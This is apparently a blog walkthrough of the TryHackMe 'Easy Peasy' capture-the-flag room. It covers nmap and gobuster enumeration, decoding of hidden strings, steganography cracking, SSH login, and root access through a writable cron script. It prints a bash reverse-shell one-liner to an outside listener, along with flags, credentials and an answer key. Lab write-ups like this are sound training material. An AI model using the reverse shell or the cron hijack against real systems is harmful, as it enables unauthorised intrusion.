In this walk through, we will be going through the Easy Peasy room from Tryhackme. This is an easy rated room on the platforms and is one of the fun one to play with. It will definitely test your knowledge of common tools like nmap and gobuster and for the privilege escalation part, cron jobs are the way to go. Keeping that in mind, let’s get started.

Machine Info:
| Title | A.M.L.CTF |
| IPaddress | 10.10.17.11 |
| Difficulty | Easy |
| Objective | Practice using tools such as Nmap and GoBuster to locate a hidden directory to get initial access to a vulnerable machine. Then escalate your privileges through a vulnerable cronjob. |
Phase 1 – Enumeration

- I started off with my nmap ritual with my two scans, one for finding out the services and versions running on common ports and other for all the TCP ports out there in the universe. As per the first scan, found our good old friend – 80 (HTTP) opened.
wh1terose@fsociety:~$ sudo nmap -sS -sV 10.10.17.11 Starting Nmap 7.80 ( https://nmap.org ) at 2023-06-09 22:06 IST Nmap scan report for 10.10.17.11 Host is up (0.24s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 53/tcp filtered domain 80/tcp open http nginx 1.16.1 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 25.90 seconds

- As per the second scan, we found two more ports running on a higher number – 6498 (SSH) and 65524 (Apache HTTP).
wh1terose@fsociety:~$ sudo nmap -T4 -p- 10.10.17.11 Starting Nmap 7.80 ( https://nmap.org ) at 2023-06-09 22:06 IST Nmap scan report for 10.10.17.11 Host is up (0.22s latency). Not shown: 65531 closed ports PORT STATE SERVICE 53/tcp filtered domain 80/tcp open http 6498/tcp open unknown 65524/tcp open unknown wh1terose@fsociety:~/CTF/TryHackme/Easy Peasy$ sudo nmap -sV -p 80,6498,65524 10.10.17.11 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2023-06-10 00:17 IST Nmap scan report for 10.10.17.11 Host is up (0.22s latency). PORT STATE SERVICE VERSION 80/tcp open http nginx 1.16.1 6498/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 65524/tcp open http Apache httpd 2.4.43 ((Ubuntu)) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 14.98 seconds

- When these nmap shenanigans were running in the background, meanwhile i had a look at our good old HTTP server running nginx on port 80. Nothing fancy on the index page.
- Next, fired gobuster on it to reveal something juicy. Found a “hidden” directory. Navigate to it found an image. Downloaded it to see if anything uncovers but found nothing.
wh1terose@fsociety:~$ gobuster dir -u http://10.10.17.11/ -w ~/Desktop/Wordlist/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.17.11/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/06/09 22:09:59 Starting gobuster in directory enumeration mode
===============================================================
/hidden (Status: 301) [Size: 169] [--> http://10.10.17.11/hidden/]
/index.html (Status: 200) [Size: 612]
/robots.txt (Status: 200) [Size: 43]
===============================================================
2023/06/09 22:11:49 Finished
===============================================================


- Next, fired the gobuster again on the existing directory, found something interesting. Got another directory called “whatever” which then reveals a string in its source code.
wh1terose@fsociety:~/CTF/TryHackme/Easy Peasy$ gobuster dir -u http://10.10.17.11/hidden/ -w ~/Desktop/Wordlist/common.txt =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.17.11/hidden/ [+] Method: GET [+] Threads: 10 [+] Wordlist: /home/wh1terose/Desktop/Wordlist/common.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Timeout: 10s =============================================================== 2023/06/10 00:03:26 Starting gobuster in directory enumeration mode =============================================================== /index.html (Status: 200) [Size: 390] /whatever (Status: 301) [Size: 169] [--> http://10.10.17.11/hidden/whatever/]


- Decoded the base64 string into text with the help of cyberchef to get our first flag.
- Next, I moved ahead exploring the Apache server running on port 65524. Fire up the gobuster on it, which gives me the robots.txt to explore.
wh1terose@fsociety:~$ gobuster dir -u http://10.10.17.11:65524/ -w ~/Desktop/Wordlist/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.17.11:65524/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/06/09 22:24:53 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 279]
/.htaccess (Status: 403) [Size: 279]
/.htpasswd (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 10818]
/robots.txt (Status: 200) [Size: 153]
/server-status (Status: 403) [Size: 279]
===============================================================
2023/06/09 22:26:39 Finished
===============================================================
wh1terose@fsociety:~$ 


- Peeking into the source code of robots.txt reveals a String showcased as a User-Agent. I googled the string online and decoded it from MD5 to text with the help of an online convertor, this gives me my second flag.
- Further, in the source code of the default Apache page, i found the third flag too.


- Next, i used curl to get the contents of the home page by setting the user-agent to the strings we found earlier. Found something between the source code that was hidden.
wh1terose@fsociety:~/CTF/TryHackme/Easy Peasy$ curl --user-agent a18672860d0510e5ab6699730763b250 http://10.10.17.11:65524
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
-- snipped --
</style>
</head>
<body>
<div class="main_page">
<div class="page_header floating_element">
<img src="/icons/openlogo-75.png" alt="Debian Logo" class="floating_element"/>
<span class="floating_element">
Apache 2 It Works For Me
<p hidden>its encoded with ba....:ObsJmP173N2X6dOrAgEAL0Vu</p>
</span>
</div>
-- snipped --
</div>
</div>
<div class="validator">
</div>
</body>
</html>

- Used cyberchef again to decode the Base62 string to text, which gives me another hidden directory – /n0th1ng3ls3m4tt3r
- Navigating to the directory reveals a matrix image. However there is another image that is embedded in the main image if examined closely.



- I downloaded the images and used stegseek on binarycode image to crack the password of the stego file using easypeasy.txt wordlist. Found a secrettext.txt file that is stored inside binarycodepixabay.jpg.out
wh1terose@fsociety:~/CTF/TryHackme/Easy Peasy$ stegseek -sf binarycodepixabay.jpg -wl easypeasy.txt StegSeek 0.6 - https://github.com/RickdeJager/StegSeek [i] Found passphrase: "mypasswordforthatjob" [i] Original filename: "secrettext.txt". [i] Extracting to "binarycodepixabay.jpg.out". wh1terose@fsociety:~/CTF/TryHackme/Easy Peasy$
- Peeking it to the file, we got a username – boring and for password, it was in binary format. So, i used cyberchef to decode the binary into text.


- So we now got the credentials:
username:boring password: iconvertedmypasswordtobinary
- There is also a hash in the source code of the /n0th1ng3ls3m4tt3r directory. As per the task requirement, it have to cracked using john. I tried the same, got the result too but forget to capture it. Later when tried to perform it again, i was somehow was getting failed. Alternatively, i used an online decoder to get the password from the hash value.
Phase 2 – Initial Access


- We now have credentials for the user boring. Next, I used the same to login into the server via SSH on port 6498 and got the user flag. The user flag was rotated with ROT 13 algorithm which i decoded with the help of cyberchef easily.
wh1terose@fsociety:~/CTF/TryHackme/Easy Peasy$ ssh -p 6498 [email protected] The authenticity of host '[10.10.17.11]:6498 ([10.10.17.11]:6498)' can't be established. ECDSA key fingerprint is SHA256:hnBqxfTM/MVZzdifMyu9Ww1bCVbnzSpnrdtDQN6zSek. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '[10.10.17.11]:6498' (ECDSA) to the list of known hosts. ************************************************************************* ** This connection are monitored by government offical ** ** Please disconnect if you are not authorized ** ** A lawsuit will be filed against you if the law is not followed ** ************************************************************************* [email protected]'s password: You Have 1 Minute Before AC-130 Starts Firing XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX !!!!!!!!!!!!!!!!!!I WARN YOU !!!!!!!!!!!!!!!!!!!! You Have 1 Minute Before AC-130 Starts Firing XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX !!!!!!!!!!!!!!!!!!I WARN YOU !!!!!!!!!!!!!!!!!!!! boring@kral4-PC:~$ ls user.txt boring@kral4-PC:~$ cat user.txt User Flag But It Seems Wrong Like It`s Rotated Or Something synt{a0jvgf33zfa0ez4y} boring@kral4-PC:~$
Phase 3 – Privilege Escalation

- Now for the Privilege escalation part, i used linpeas to get a better understanding of the priv esc vectors. Found a file called .mysecretcronjob.sh


- Looking into the file confirms that it can exploited easily. Along with that, the file will be run by root user as seen the crontab configuration.
boring@kral4-PC:/tmp$ cd /var/www/ boring@kral4-PC:/var/www$ ls -la total 16 drwxr-xr-x 3 root root 4096 Jun 15 2020 . drwxr-xr-x 14 root root 4096 Jun 13 2020 .. drwxr-xr-x 4 root root 4096 Jun 15 2020 html -rwxr-xr-x 1 boring boring 33 Jun 14 2020 .mysecretcronjob.sh boring@kral4-PC:/var/www$ cat .mysecretcronjob.sh #!/bin/bash # i will run as root boring@kral4-PC:/var/www$ cat /etc/crontab # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # m h dom mon dow user command 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) # * * * * * root cd /var/www/ && sudo bash .mysecretcronjob.sh
- I added a one-liner bash reverse shell into the script and set up a listener with netcat. Finally, rooted the machine and claimed my root flag.
boring@kral4-PC:/var/www$ nano .mysecretcronjob.sh boring@kral4-PC:/var/www$ cat .mysecretcronjob.sh #!/bin/bash # i will run as root bash -i >& /dev/tcp/10.18.11.103/1234 0>&1 boring@kral4-PC:/var/www$

wh1terose@fsociety:~/CTF/TryHackme/Easy Peasy$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.17.11 37856
bash: cannot set terminal process group (17579): Inappropriate ioctl for device
bash: no job control in this shell
root@kral4-PC:/var/www# id
id
uid=0(root) gid=0(root) groups=0(root)

root@kral4-PC:/var/www# cd /root
cd /root
root@kral4-PC:~# ls -al
ls -al
total 40
drwx------ 5 root root 4096 Jun 15 2020 .
drwxr-xr-x 23 root root 4096 Jun 15 2020 ..
-rw------- 1 root root 2 Jun 9 11:25 .bash_history
-rw-r--r-- 1 root root 3136 Jun 15 2020 .bashrc
drwx------ 2 root root 4096 Jun 13 2020 .cache
drwx------ 3 root root 4096 Jun 13 2020 .gnupg
drwxr-xr-x 3 root root 4096 Jun 13 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 39 Jun 15 2020 .root.txt
-rw-r--r-- 1 root root 66 Jun 14 2020 .selected_editor
root@kral4-PC:~# cat .root.txt
cat .root.txt
flag{63a9f0ea7bb98050796b649e85481845}
root@kral4-PC:~#

Task 1 – Enumeration through Nmap
Question 1 – How many ports are open?
3
